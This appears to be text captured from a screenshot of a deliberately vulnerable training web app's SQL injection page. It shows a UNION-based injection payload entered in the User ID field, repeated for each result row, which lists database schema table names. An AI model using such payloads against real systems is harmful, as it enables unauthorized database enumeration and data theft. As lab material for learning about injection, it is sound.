 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING